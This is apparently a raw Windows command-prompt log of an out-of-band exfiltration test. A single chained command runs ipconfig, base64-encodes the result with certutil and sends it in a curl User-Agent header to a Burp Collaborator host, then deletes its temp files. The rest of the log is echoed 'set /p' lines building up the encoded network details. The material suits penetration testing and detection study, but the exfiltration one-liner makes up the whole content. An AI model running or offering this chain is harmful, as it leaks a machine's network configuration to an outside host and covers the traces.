 <html><body>6ker342wmv63qgkgzm3l6azjigz</body></html>
C:\Users\44725>ipconfig > temp && certutil -f -encode temp temp2 && findstr /L /V "CERTIFICATE" temp2 > temp3 && (for /f %i in (./temp3) do set /p=%i<nul >>temp4) || set /p p1=<temp4 && curl -H "User-Agent:%p1%" http://qysvrrmxvest12c93y
dg0u5p1g76vv.burpcollaborator.net && del temp*
输入长度 = 1873
输出长度 = 2636
CertUtil: -encode 命令成功完成。
C:\Users\44725>set /p=DQpXaW5kb3dzIE1QIMXk1sMNCg0KDQrS1MyrzfjKysXkxvcg0tTMq834Og0KDQog 0<nul 1>>temp4
C:\Users\44725>set /p=ICDDvczl17TMrCAgLiAuIC4gLiAuIC4gLiAuIC4gLiAuIC4gOiDDvczl0tG2z7+q 0<nul 1>>temp4
C:\Users\44725>set /p=way90w0KICAgway908zYtqi1xCBET1MguvPXuiAuIC4gLiAuIC4gLiAuIDogDQoN 0<nul 1>>temp4
C:\Users\44725>set /p=CtLUzKvN+MrKxeTG9yBOcGNhcCBMb29wYmFjayBBZGFwdGVyOg0KDQogICDBrL3T 0<nul 1>>temp4
C:\Users\44725>set /p=zNi2qLXEIEROUyC689e6IC4gLiAuIC4gLiAuIC4gOiANCiAgILG+tdjBtL3TIE1Q 0<nul 1>>temp4
C:\Users\44725>set /p=djYgtdjWty4gLiAuIC4gLiAuIC4gLiA6IGZlODA6OjE4ZDQ6MjcyMjpjOWZhOmYx 0<nul 1>>temp4
C:\Users\44725>set /p=NDk1MTgNCiAgINfUtq/F5NbDIE1QdjQgtdjWtyAgLiAuIC4gLiAuIC4gLiA6IDE2 0<nul 1>>temp4
C:\Users\44725>set /p=OS4yNTQuMjQxLjczDQogICDX08340drC6yAgLiAuIC4gLiAuIC4gLiAuIC4gLiAu 0<nul 1>>temp4
C:\Users\44725>set /p=IC4gOiAyNTUuMjU1LjAuMA0KICAgxKzIz834udguIC4gLiAuIC4gLiAuIC4gLiAu 0<nul 1>>temp4
C:\Users\44725>set /p=IC4gLiAuIDogDQoNCtLUzKvN+MrKxeTG9yDS1MyrzfggMjoNCg0KICAgw73M5de0 0<nul 1>>temp4
C:\Users\44725>set /p=zKwgIC4gLiAuIC4gLiAuIC4gLiAuIC4gLiAuIDogw73M5dLRts+/qsGsvdMNCiAg 0<nul 1>>temp4
C:\Users\44725>set /p=IMGsvdPM2LaotcQgRE5TILrz17ogLiAuIC4gLiAuIC4gLiA6IA0KDQrO3s/fvtbT 0<nul 1>>temp4
C:\Users\44725>set /p=8s34ysrF5Mb3ILG+tdjBrL3TKiAxOg0KDQogICDDvczl17TMrCAgLiAuIC4gLiAu 0<nul 1>>temp4
C:\Users\44725>set /p=IC4gLiAuIC4gLiAuIC4gOiDDvczl0tG2z7+qway90w0KICAgway908zYtqi1xCBE 0<nul 1>>temp4
C:\Users\44725>set /p=T1MguvPXuiAuIC4gLiAuIC4gLiAuIDogDQoNCs7ez9++1tPyzfjKysXkxvcgsb61 0<nul 1>>temp4
C:\Users\44725>set /p=2MGsvdMqIDI6DQoNCiAgIMO9zOXXtMysICAuIC4gLiAuIC4gLiAuIC4gLiAuIC4g 0<nul 1>>temp4
C:\Users\44725>set /p=LiA6IMO9zOXS0bbPv6rBrL3TDQogICDBrL3TzNi2qLXEIEROUyC689e6IC4gLiAu 0<nul 1>>temp4
C:\Users\44725>set /p=IC4gLiAuIC4gOiANCg0K0tTMq834ysrF5Mb3IFZNd2FyZSBOZXR3b3JrIEFkYXB0 0<nul 1>>temp4
C:\Users\44725>set /p=ZXIgVk1uZXQxOg0KDQogICDBrL3TzNi2qLXEIEROUyC689e6IC4gLiAuIC4gLiAu 0<nul 1>>temp4
C:\Users\44725>set /p=IC4gOiANCiAgILG+tdjBtL3TIE1QdjYgtdjWty4gLiAuIC4gLiAuIC4gLiA6IGZl 0<nul 1>>temp4
C:\Users\44725>set /p=ODA6OmU5ZjM6ZjBmNzpjZDBlOmRiOGQ1MTkNCiAgIE1QdjQgtdjWtyAuIC4gLiAu 0<nul 1>>temp4
C:\Users\44725>set /p=IC4gLiAuIC4gLiAuIC4gLiA6IDE5Mi4xNjguMTUyLjENCiAgINfTzfjR2sLrICAu 0<nul 1>>temp4
C:\Users\44725>set /p=IC4gLiAuIC4gLiAuIC4gLiAuIC4gLiA6IDI1NS4yNTUuMjU1LjANCiAgIMSsyM/N 0<nul 1>>temp4